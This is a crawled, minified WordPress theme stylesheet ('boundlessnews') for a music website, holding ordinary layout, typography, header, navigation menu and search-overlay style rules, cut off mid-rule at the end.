

--- FILE ---
content_type: text/css
request_url: https://nathanmusic.ca/wp-content/cache/min/1/wp-content/themes/boundlessnews/style.css?ver=1765795192
body_size: 18049
content:
@charset "UTF-8";*{text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}html{line-height:1.15;font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{border:none;margin:0;padding:0}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:85%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}html{font-size:62.5%}body,button,input,select,optgroup,textarea{color:#222;font-family:'Merriweather',serif;font-size:1.4rem;line-height:1.6}h1,h2,h3,h4,h5,h6{clear:both;line-height:1.2}.header-titles .custom-logo-name,h1,h2,h3,h4,h5,h6{font-family:'Merriweather',serif;font-weight:400}.theme-tags-area .tags-area .tags-title,.tags-area .tags-content .tags-title-label,.navbar-control-trending-news .navbar-control-label,.theme-topbar .top-nav-date,.widget-title,.block-title,.theme-heading-controls,.floating-navigation-label,.widget_block .wp-block-group__inner-container>h2,.megamenu-article-date,.entry-meta{font-family:'Oswald',sans-serif;font-weight:500;text-transform:uppercase}h1,h2{margin:0 0 1.5rem}h3,h4,h5,h6{margin:0 0 1rem}.article-content-overlay .entry-title a,.article-content-overlay .entry-meta a{color:#fff}.category-title{font-size:18px;position:relative}.category-title span{font-weight:700;text-transform:uppercase;background:#000;color:#fff;padding:6px 30px;font-size:14px}.category-title span:after{content:"";height:1px;background:#000;position:absolute;top:50%;left:0;right:0;margin-left:auto;margin-right:auto;width:50%;z-index:-1}.text-white{color:#fff}.entry-title-large{font-size:4rem}.entry-title-big{font-size:2.8rem}.entry-title-medium{font-size:2rem}.entry-title-small{font-size:1.5rem}.entry-title-small.entry-title-trimmer{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}@media (max-width:767px){.entry-title-large{font-size:2.6rem}.entry-title-big{font-size:2rem}.entry-title-medium{font-size:1.6rem}.entry-title-small{font-size:1.4rem}}p{margin-bottom:1.5em;margin-top:0}dfn,cite,em,i{font-style:italic}blockquote{margin:0 1.5em}address{margin:0 0 1.5em}pre{background:#eee;font-family:"Courier 10 Pitch",Courier,monospace;font-size:15px;font-size:.9375rem;line-height:1.6;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:1.6em}code,kbd,tt,var{font-family:Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace;font-size:15px;font-size:.9375rem}abbr,acronym{border-bottom:1px dotted #666;cursor:help}mark,ins{background:#fff9c0;text-decoration:none}big{font-size:125%}html{box-sizing:border-box}*,*:before,*:after{box-sizing:inherit}body{background:#fff}.theme-boxed-layout{background-color:#eee}.body-scroll-locked{overflow:hidden}hr{background-color:#ccc;border:0;height:1px;margin-bottom:1.5em}ul,ol{margin-top:0;margin-bottom:1rem}ul{list-style:disc}ol{list-style:decimal}li>ul,li>ol{margin-bottom:0;margin-left:1.5em}dt{font-weight:700}dd{margin:0 1.5em 1.5em}img{height:auto;max-width:100%;vertical-align:top}figure{margin:1em 0}table{margin:0 0 1.5em;width:100%}.data-bg{background-color:#eee;background-size:cover;background-position:center;background-repeat:no-repeat;display:block;position:relative}.data-bg-fixed{background-attachment:fixed}.data-bg-xl-large{height:630px}.data-bg-large{height:550px}.data-bg-big{height:490px}.data-bg-medium{height:220px}.data-bg-small{height:190px}.data-bg-smaller{height:160px}.data-bg-thumbnail{height:100px}@media (max-width:767px){.data-bg-xl-large{height:480px}.data-bg-large{height:362px}.data-bg-big{height:290px}.data-bg-medium{height:180px}}fieldset{border:.2rem solid #e1e1e3;margin-bottom:3rem;margin-top:3rem;padding:2rem}fieldset>*:first-child{margin-top:0}fieldset>*:last-child{margin-bottom:0}form{margin-bottom:3rem;margin-top:3rem}form>*:first-child{margin-top:0}form>*:last-child{margin-bottom:0}legend{font-size:.85em;font-weight:700;padding:0 1rem}label{display:block;font-size:1.5rem;font-weight:600;margin:0 0 .5rem 0}label.inline,input[type="checkbox"]+label{display:inline;font-weight:400;margin-left:.5rem}input,textarea,button,.select{font-family:inherit}input,textarea,.select{border-color:#E1E1E3}input[type="text"],input[type="password"],input[type="email"],input[type="url"],input[type="date"],input[type="month"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="week"],input[type="number"],input[type="search"],input[type="tel"],input[type="color"],textarea{background-color:transparent;-webkit-appearance:none;-moz-appearance:none;border-radius:0;border-style:solid;border-width:.2rem;box-shadow:none;color:inherit;display:block;margin:0;max-width:100%;outline:none;padding:1.5rem 1.8rem;width:100%}input[type="text"]:hover,input[type="text"]:focus,input[type="password"]:hover,input[type="password"]:focus,input[type="email"]:hover,input[type="email"]:focus,input[type="url"]:hover,input[type="url"]:focus,input[type="date"]:hover,input[type="date"]:focus,input[type="month"]:hover,input[type="month"]:focus,input[type="time"]:hover,input[type="time"]:focus,input[type="datetime"]:hover,input[type="datetime"]:focus,input[type="datetime-local"]:hover,input[type="datetime-local"]:focus,input[type="week"]:hover,input[type="week"]:focus,input[type="number"]:hover,input[type="number"]:focus,input[type="search"]:hover,input[type="search"]:focus,input[type="tel"]:hover,input[type="tel"]:focus,input[type="color"]:hover,input[type="color"]:focus,textarea:hover,textarea:focus{border-color:#0027ff}textarea{height:12rem;line-height:1.5;width:100%}select{font-family:inherit;font-size:inherit}input::-webkit-input-placeholder{line-height:normal}input:-ms-input-placeholder{line-height:normal}input::-moz-placeholder{line-height:normal}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration{display:none}button,.button,.theme-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:none;-moz-appearance:none;border:.2rem solid;background:none;border-radius:0;color:inherit;cursor:pointer;display:inline-block;margin:0;font-weight:600;padding:1.5rem;text-align:center;text-decoration:none;transition:opacity .15s linear}.theme-button{text-transform:uppercase}.theme-button-small{padding:.5rem 1.5rem;font-size:1.2rem}.theme-button-border{border:.1rem solid #e9ecef;color:#007aff}.theme-button-filled{background:#68b832;border-color:#68b832;color:#fff}button:hover,.button:hover,.wp-block-button__link:hover,.wp-block-file__button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button:focus,.button:focus,.wp-block-button__link:focus,.wp-block-file__button:focus,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus{text-decoration:none;border-color:#0027ff}.theme-button-border:hover,.theme-button-border:focus,.theme-button-filled:hover,.theme-button-filled:focus{background:#004eff;border-color:#004eff;color:#fff}button:hover,.button:hover,.wp-block-button__link:hover,.wp-block-file__button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button:focus,.button:focus,.wp-block-button__link:focus,.wp-block-file__button:focus,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button:active,.button:active,.wp-block-button__link:active,.wp-block-file__button:active,input[type="button"]:active,input[type="reset"]:active,input[type="submit"]:active{outline:none}.post-password-form{padding:40px;background:#f8f9fa}.post-password-form label{margin-bottom:0;-webkit-box-flex:1;-ms-flex:1;flex:1}.post-password-form input[type="password"]{min-height:40px}.post-password-form input[type="submit"]{padding:0 2rem;min-height:40px;height:100%;border-radius:0}.post-password-form>p:first-child{font-size:1.25rem;margin-bottom:2rem}.post-password-form>p:last-child{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;margin-bottom:0}.search-form{-webkit-transition:.2s ease box-shadow;transition:.2s ease box-shadow;border-radius:0;margin-top:0;margin-bottom:0}.preloader{width:100%;height:100%;position:fixed;left:0;top:0;z-index:9999;background:#fff}.preloader{-webkit-transition:all 0.7s ease;-moz-transition:all 0.7s ease;-ms-transition:all 0.7s ease;transition:all 0.7s ease}.page-loaded .preloader{transform:translateY(-100%);-o-transform:translateY(-100%);-ms-transform:translateY(-100%);-webkit-transform:translateY(-100%)}.preloader-wrapper{position:absolute;top:50%;left:50%;width:142px;height:40px;margin:-20px 0 0 -71px;background:#fff;filter:contrast(20)}.preloader-wrapper .dot{position:absolute;width:16px;height:16px;top:12px;left:15px;filter:blur(4px);background:#000;border-radius:50%;transform:translateX(0);animation:dot 2.8s infinite}.preloader-wrapper .dots{transform:translateX(0);margin-top:12px;margin-left:31px;animation:dots 2.8s infinite}.preloader-wrapper .dots span{display:block;float:left;width:16px;height:16px;margin-left:16px;filter:blur(4px);background:#000;border-radius:50%}@-moz-keyframes dot{50%{transform:translateX(96px)}}@-webkit-keyframes dot{50%{transform:translateX(96px)}}@-o-keyframes dot{50%{transform:translateX(96px)}}@keyframes dot{50%{transform:translateX(96px)}}@-moz-keyframes dots{50%{transform:translateX(-31px)}}@-webkit-keyframes dots{50%{transform:translateX(-31px)}}@-o-keyframes dots{50%{transform:translateX(-31px)}}@keyframes dots{50%{transform:translateX(-31px)}}.theme-topbar{background:rgba(0,0,0,.21);position:relative}@media screen and (max-width:991px){.theme-topbar{display:none;opacity:0;visibility:hidden}}#site-header{background-color:#052961;position:relative}.header-affix-follow{position:relative}.header-navbar .wrapper{background-color:#fff}@media (min-width:992px){.header-affix-follow:before,.header-affix-follow:after{content:'';position:absolute;z-index:1;top:0;height:100%;width:0;pointer-events:none}.header-affix-follow:before{left:0}.header-navbar:before{border-right:.0625rem solid rgba(0,0,0,.1)}.header-affixbar:before{border-right:.0625rem solid rgba(255,255,255,.2)}.header-affix-follow:after{right:0}.header-navbar:after{border-left:.0625rem solid rgba(0,0,0,.1)}.header-affixbar:after{border-left:.0625rem solid rgba(255,255,255,.2)}}@media (min-width:992px){.header-affix-follow:before,.header-affix-follow:after{width:calc((100% - 970px) / 2)}}@media (min-width:1200px){.header-affix-follow:before,.header-affix-follow:after{width:calc((100% - 1170px) / 2)}}@media (min-width:1400px){.header-affix-follow:before,.header-affix-follow:after{width:calc((100% - 1200px) / 2)}}.header-titles .custom-logo-name{display:block;font-size:4.8rem;font-weight:700;line-height:1.2;margin:0 auto}@media (max-width:575px){.header-titles .custom-logo-name{font-size:2.8rem}}.affix-site-branding .twp-affix-title{font-size:2.4rem;font-weight:700;line-height:1.2}.affix-site-branding .twp-affix-title a,.header-titles .custom-logo-name{color:inherit;white-space:nowrap}.header-titles .custom-logo-name{padding-top:1rem}@media (max-width:575px){.header-titles .custom-logo-name{font-size:2.8rem}}.header-titles .site-description{font-size:1.4rem}.header-site-branding{color:#fff}.header-site-branding .header-wrapper{padding-bottom:4rem;padding-top:4rem}.header-site-branding.header-bg-2 .header-wrapper{padding-bottom:8rem;padding-top:8rem}.header-site-branding.header-bg-3 .header-wrapper{padding-bottom:12rem;padding-top:12rem}.theme-topbar,.header-site-branding,.header-navbar{align-items:center;display:flex;position:relative;transition:none;z-index:999}@media only screen and (min-width:992px){.header-affix .header-affix-follow{width:100%}.header-affixbar,.header-affix.is-fixed .header-navbar{-webkit-transform:translate3d(0,-45px,0);-moz-transform:translate3d(0,-45px,0);-ms-transform:translate3d(0,-45px,0);-o-transform:translate3d(0,-45px,0);transform:translate3d(0,-45px,0);-webkit-transition:-webkit-transform 0.4s ease;-moz-transition:-moz-transform 0.4s ease;-ms-transition:-ms-transform 0.4s ease;-o-transition:-o-transform 0.4s ease;transition:transform 0.4s ease}.header-affixbar{background:#000;position:absolute;top:-45px;overflow:hidden;height:45px;z-index:9999;opacity:0;visibility:hidden}.header-affixbar .twp-affix-title a,.header-affixbar .current-news-title,.header-affixbar .theme-newsflash-headlines,.newsflash-ticker-item a{color:#fff}.header-affix.is-fixed .header-affixbar{top:0}.header-affix.is-fixed .header-navbar{background:#fff;border-bottom:1px solid rgba(0,0,0,.1);box-shadow:0 2px 5px -2px rgba(0,0,0,.1);top:0;z-index:996}.admin-bar .header-affix.is-fixed .header-affixbar{top:32px}.header-affix.is-visible .header-navbar{top:45px}.admin-bar .header-affix.is-visible .header-navbar{top:77px}.header-affix.is-fixed .header-affixbar,.header-affix.is-visible .header-navbar{position:fixed;opacity:1;visibility:visible;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.theme-boxed-layout .header-affix.is-fixed .header-affix-follow,.theme-boxed-layout .header-affix.is-visible .header-affix-follow{max-width:1160px}}.topbar-items{display:flex;flex-direction:row;align-items:center;height:100%}.topbar-items .topbar-item{display:flex;height:100%;align-items:center;position:relative}.topbar-items .topbar-item ul{margin:0 auto;padding:0;list-style:none}.twp-mid-affixbar{position:relative;overflow:hidden}.current-news-title,.theme-newsflash-headlines{display:inline-block;vertical-align:middle}.theme-newsflash-headlines{position:absolute;font-size:14px;height:35px;line-height:35px;margin-left:150px}.current-news-title{background-color:#ff0036;height:35px;line-height:35px;min-width:100px;font-size:15px;font-weight:700;text-transform:uppercase;position:absolute;margin-left:20px;padding-left:10px;z-index:3}.current-news-title:before{content:"";position:absolute;display:block;width:0;height:0;top:0;left:-12px;border-left:12px solid transparent;border-right:0 solid transparent;border-bottom:35px solid #ff0036}.current-news-title:after{content:"";position:absolute;display:block;width:0;height:0;right:-12px;top:0;border-right:12px solid transparent;border-left:0 solid transparent;border-top:35px solid #ff0036}#twp-current-read-bg{height:35px;width:550px;background-image:linear-gradient(to right,rgb(255,0,54),rgba(0,0,0,.4))}@media (max-width:1199px){#twp-current-read-bg{width:420px}}#twp-current-read{height:45px;display:flex;align-items:center}#twp-current-read:before{content:"";width:35px;height:35px;background-color:#000;position:absolute;z-index:2}.twp-delay-animated1{-webkit-animation-duration:0.4s;-webkit-animation-fill-mode:both;-moz-animation-duration:0.4s;-moz-animation-fill-mode:both;-webkit-animation-iteration-count:1;-moz-animation-iteration-count:1;-webkit-animation-delay:0.3s;animation-delay:0.3s}.twp-read-slidein{-webkit-animation-name:twp-slidein;-moz-animation-name:twp-slidein;-o-animation-name:twp-slidein;animation-name:twp-slidein}@-webkit-keyframes twp-slidein{from{margin-left:800px}to{margin-top:0}}@-moz-keyframes twp-slidein{from{margin-left:800px}to{margin-top:0}}@media only screen and (max-width:991px){.header-affixbar{display:none;visibility:hidden;filter:alpha(opacity=0);opacity:0}}.theme-newsflash-headlines .newsflash-ticker-item{padding-left:1.5rem;padding-right:1.5rem}.header-bg-1 .header-site-branding{padding-bottom:2rem;padding-top:2rem}.header-bg-2 .header-site-branding{padding-bottom:4rem;padding-top:4rem}.header-bg-3 .header-site-branding{padding-bottom:6rem;padding-top:6rem}.header-wrapper{align-items:center;display:flex;justify-content:space-between}.header-wrapper .header-item-left{align-items:baseline;display:flex;flex-wrap:wrap;justify-content:flex-start;align-items:center}.header-wrapper .header-item-right{align-items:center;display:flex;justify-content:flex-end}@media (max-width:767px){.header-site-branding .header-wrapper{text-align:center;flex-direction:column;padding-bottom:2rem;padding-top:2rem}.header-site-branding .header-wrapper .header-item{margin-bottom:1rem;margin-top:1rem}}.navbar-controls{display:flex;flex-shrink:0;justify-content:flex-end;overflow:hidden}.navbar-control{border:0;color:inherit;align-items:center;display:flex;justify-content:flex-end;line-height:1;margin:0 1rem;min-height:40px;padding:0;position:relative;text-decoration:none}@media only screen and (min-width:992px){.hide-hamburger-icon .navbar-control-offcanvas{display:none;opacity:0;visibility:hidden}}.navbar-control:hover,.navbar-control:focus,.navbar-control:active{outline:none;border-color:transparent}.navbar-control-trigger:focus,.btn__content:focus{outline:none}.navbar-control:focus-visible>.navbar-control-trigger,.theme-aria-button:focus-visible>.btn__content{outline:2px solid #0027ff}.navbar-controller{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center}.navbar-controller .navbar-control-icon,.navbar-controller .navbar-control-label{color:#fff;height:40px;display:flex;align-items:center;justify-content:center;position:relative}.navbar-controller .navbar-control-icon{-ms-flex:0 0 40px;flex:0 0 40px;max-width:40px}.navbar-controller .navbar-control-label{-ms-flex:0 0 calc(100% - 40px);flex:0 0 calc(100% - 40px);max-width:calc(100% - 40px);padding-left:20px;padding-right:20px;font-size:14px;white-space:nowrap}@media (min-width:992px){.navbar-control-offcanvas{display:none;opacity:0;visibility:hidden}}.trending-news-main-wrap{position:absolute;left:0;right:0;width:100%;z-index:8;display:none}.trending-news-main-wrap #trending-collapse{float:right;margin:3rem 1.5rem;padding:10px 20px}.wp-custom-logo .site-logo{margin:0}.custom-logo-link{display:inline-block;max-width:250px}.custom-logo-name{padding-top:1rem}.header-affixbar .affix-site-branding img{height:40px;width:inherit}.header-searchbar{width:100%;height:100%;position:fixed;left:0;right:0;top:0;z-index:999;-webkit-transition:all 0.7s ease;-moz-transition:all 0.7s ease;-ms-transition:all 0.7s ease;-o-transition:all 0.7s ease;transition:all 0.7s ease;transform:translateY(-100%);-o-transform:translateY(-100%);-ms-transform:translateY(-100%);-webkit-transform:translateY(-100%);-ms-overflow-style:none;overflow:-moz-scrollbars-none}.header-searchbar.header-searchbar-active{transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);-webkit-transform:translateY(0)}.admin-bar .header-searchbar.header-searchbar-active{top:32px}@media (max-width:782px){.admin-bar .header-searchbar.header-searchbar-active{top:46px}}.header-searchbar-inner{transform:translateY(-100%);transition:transform 0.15s linear,box-shadow 0.15s linear}.header-searchbar-active .header-searchbar-inner{box-shadow:0 0 2rem 0 rgba(0,0,0,.08);transform:translateY(0);transition:transform 0.25s ease-in-out,box-shadow 0.1s 0.25s linear;min-height:100vh}.header-searchbar-inner .header-searchbar-panel{position:relative}.header-searchbar-area{display:flex;padding-bottom:50px;padding-top:100px;justify-content:space-between;align-items:center}.header-searchbar form{margin:0;position:relative;width:100%}.header-searchbar #search-closer{position:absolute;top:20px;right:0}.header-searchbar .search-form .exit-search{padding:1.4rem 1.8rem}.search-content-area{overflow-x:hidden;max-height:calc(100vh - 300px)}.search-content-area{-ms-overflow-style:none;scrollbar-width:none}.search-content-area::-webkit-scrollbar{display:none}.search-content-area .recent-list-group{position:relative;padding-top:10px;padding-bottom:10px;-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;-moz-box-flex:1;flex:1;counter-reset:list-numbers;margin-left:2.5rem;margin-right:2.5rem}.search-content-area .recent-list-group:before{content:'';position:absolute;left:0;top:0;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);width:2px;height:100%;background-color:rgba(0,0,0,.1)}.search-content-area .recent-list-group .theme-list-article{padding-left:30px;position:relative;margin-bottom:1.5rem;padding-bottom:1.5rem}@media (max-width:767px){.header-searchbar #search-closer{right:15px}.header-searchbar-inner .header-searchbar-panel{padding-left:10px;padding-right:10px}.search-content-area .recent-list-group .theme-list-article{margin-bottom:1rem;padding-bottom:1rem}}.search-content-area .recent-list-group .theme-list-article:last-child{margin-bottom:0;padding-bottom:0}.search-content-area .recent-list-group .theme-list-article:before{counter-increment:list-numbers;content:counter(list-numbers);background-color:#000;color:#fff;position:absolute;left:0;top:0;width:30px;height:30px;line-height:30px;text-align:center;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%)}.theme-categories-section{background-color:#f9e3d2}.theme-categories-section .theme-section-heading,.theme-categories-section .theme-category-article{text-align:center}.theme-categories-section .entry-thumbnail{border-radius:100%;margin:0 auto 15px;overflow:hidden;position:relative;width:180px}@media screen and (max-width:991px){.search-content-area .post-thumb-categories{margin-bottom:3rem}}a{color:#000;text-decoration:none}.entry-meta a{color:#5e5e5e}a:hover,a:focus{color:#1ea2f1}a:hover,a:focus,a:active{outline:none}a:focus-visible{outline:2px solid #0027ff}.entry-content a:not(.more-link):not(.button):not(.wp-block-button__link),.entry-summary a:not(.more-link):not(.button),.widget_text a:not(.more-link):not(.button){text-decoration:underline}.theme-topbar .topbar-controls{display:flex;flex-shrink:0;justify-content:flex-start}.theme-topbar .topbar-controls .topbar-control{align-items:center;display:flex;justify-content:flex-start;position:relative;text-decoration:none}.theme-topbar .top-nav-date{text-align:center;min-width:150px;font-size:14px;height:4rem;line-height:4rem;padding-left:1rem;padding-right:1rem}.top-nav-date .topbar-date-icon,.top-nav-date .topbar-date-label{display:inline-block;vertical-align:middle}.top-nav-date .topbar-date-icon .svg-icon{height:16px;width:16px;margin:0 5px;display:block}.theme-topbar .topbar-social-navigation,.theme-topbar .topbar-trending{float:right}.site-navigation .primary-menu{display:flex;flex-wrap:wrap;align-items:center;margin:0 auto;padding:0}.theme-menu,.theme-menu ul{list-style:none;margin:0;padding:0}.theme-menu a{color:inherit}.site-navigation .primary-menu .icon{pointer-events:none;margin-left:5px}.site-navigation .primary-menu .icon .svg-icon{height:1rem;width:1rem}.site-navigation .primary-menu>li>a{font-size:1.8rem;font-weight:700;padding:1.5rem 2rem;position:relative}.site-navigation .primary-menu>li>a:before,.site-navigation .primary-menu>li>a:after{content:'';display:block;left:0;position:absolute}.site-navigation .primary-menu>li>a:before{border-left:.0625rem solid rgba(0,0,0,.1);top:0;bottom:2rem;z-index:1}.site-navigation .primary-menu>li>a:after{bottom:0;content:'';display:block;left:0;position:absolute;height:0;right:0;top:0;transition:height .3s ease-in-out;transition:height .3s ease-in-out;transition:height .3s ease-in-out,height .3s ease-in-out}.site-navigation .primary-menu>li:nth-child(7n+1)>a:after{background:#00b2ff}.site-navigation .primary-menu>li:nth-child(7n+2)>a:after{background:#a00}.site-navigation .primary-menu>li:nth-child(7n+3)>a:after{background:#2ea2cc}.site-navigation .primary-menu>li:nth-child(7n+4)>a:after{background:#ffbf3f}.site-navigation .primary-menu>li:nth-child(7n+5)>a:after{background:#ffabdb}.site-navigation .primary-menu>li:nth-child(7n+6)>a:after{background:#7ad03a}.site-navigation .primary-menu>li:nth-child(7n+7)>a:after{background:#a46497}.site-navigation .primary-menu>li.brand-home>a:after,.site-navigation .primary-menu>li.current-menu-item>a:after,.site-navigation .primary-menu>li:hover>a:after,.site-navigation .primary-menu>li:focus>a:after{height:.5rem}.site-navigation .primary-menu>li:not(.megamenu-has-children),.site-navigation .primary-menu>li:not(.megamenu-has-children) .dropdown-menu li{position:relative}.site-navigation .primary-menu>li:not(.megamenu-has-children) .dropdown-menu li:hover a,.site-navigation .primary-menu>li:not(.megamenu-has-children) .dropdown-menu li:focus a{background:rgba(0,0,0,.25)}.site-navigation .primary-menu a{display:block;text-decoration:none;word-break:normal;word-wrap:normal}.site-navigation .primary-menu ul{background:#052961;color:#fff;font-size:1.7rem;opacity:0;margin:0 auto;position:absolute;left:-99999rem;top:100%;transition:opacity 0.15s linear,transform 0.15s linear,right 0s 0.15s;transform:translateY(.6rem);width:30rem;z-index:9}.site-navigation .primary-menu ul.theme-megamenu-content{background-color:#005594}.theme-megamenu-content .fake-megamenu-bg{background-color:#dcd9e2;content:"";position:absolute;top:0;bottom:0;left:25%;right:0}.theme-megamenu-content .megamenu-content-left{background-color:#005594}.site-navigation .primary-menu .theme-megamenu-content .megamenu-content-right.column-12{background:#dcd9e2}.theme-megamenu-content .megamenu-content-left .megamenu-subcategories-list,.theme-megamenu-content .megamenu-content-right .megamenu-recent-article-list{padding:3rem 0}.theme-megamenu-content .megamenu-content-left .megamenu-subcategories-list{color:#fff}.theme-megamenu-content .megamenu-content-right .megamenu-recent-article-list{color:#000}.theme-megamenu-content .megamenu-content-left .megamenu-subcategories-list a,.theme-megamenu-content .megamenu-content-right .megamenu-recent-article-list a{color:inherit}.theme-megamenu-content .megamenu-content-left .megamenu-subcategories-list a{display:flex;justify-content:space-between}.theme-megamenu-content .megamenu-content-left .megamenu-subcategories-list a:hover,.theme-megamenu-content .megamenu-content-left .megamenu-subcategories-list a:focus{background:rgba(0,0,0,.25)}.megamenu-recent-article{border-bottom:1px solid rgba(0,0,0,.1);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:2rem;padding-bottom:2rem}.megamenu-content-right .megamenu-recent-article{padding-left:2rem}.theme-megamenu-content .megamenu-recent-article a{padding:0!important}.megamenu-recent-article .megamenu-article-image{-ms-flex:0 0 80px;flex:0 0 80px;max-width:80px}.megamenu-recent-article .megamenu-article-body{padding-left:2rem;padding-right:2rem}.megamenu-recent-article .megamenu-article-body .megamenu-article-date{font-size:80%;margin-bottom:.5rem;padding-bottom:.5rem}.site-navigation .primary-menu li.menu-item-has-children:hover>ul,.site-navigation .primary-menu li.menu-item-has-children:focus>ul,.site-navigation .primary-menu li.page_item_has_children:hover>ul,.site-navigation .primary-menu li.page_item_has_children:focus>ul{left:0;opacity:1;transform:translateY(0);transition:opacity 0.15s linear,transform 0.15s linear}.site-navigation .primary-menu li.menu-item-has-children:focus-within>ul,.site-navigation .primary-menu li.page_item_has_children:focus-within>ul{left:0;opacity:1;transform:translateY(0);transition:opacity 0.15s linear,transform 0.15s linear}.site-navigation .primary-menu ul::after{content:"";display:block;position:absolute;bottom:100%}.site-navigation .primary-menu ul::before{height:2rem;left:0;right:0}.site-navigation .primary-menu ul a{background:transparent;border:none;color:inherit;display:block;padding:1.5rem;transition:background-color 0.15s linear;width:100%}.site-navigation .primary-menu ul li.menu-item-has-children>a{padding-right:3rem}.site-navigation .primary-menu ul li.menu-item-has-children .icon{position:absolute;right:1.5rem;top:calc(50% - 0.5rem)}.site-navigation .primary-menu ul ul{top:0}.site-navigation .primary-menu ul li.menu-item-has-children:hover>ul,.site-navigation .primary-menu ul li.menu-item-has-children:focus>ul,.site-navigation .primary-menu ul li.page_item_has_children:hover>ul,.site-navigation .primary-menu ul li.page_item_has_children:focus>ul{left:calc(100% + 2rem)}.site-navigation .primary-menu ul li.menu-item-has-children:focus-within>ul,.site-navigation .primary-menu ul li.page_item_has_children:focus-within>ul{left:calc(100% + 2rem)}.site-navigation .primary-menu ul ul::before{bottom:0;height:auto;right:auto;left:-2rem;top:0;width:2rem}.site-navigation .primary-menu ul ul::after{border:.8rem solid transparent;border-bottom-color:transparent;border-right-color:#052961;bottom:auto;left:-1.6rem;top:2rem}@media (any-pointer:coarse){.site-navigation 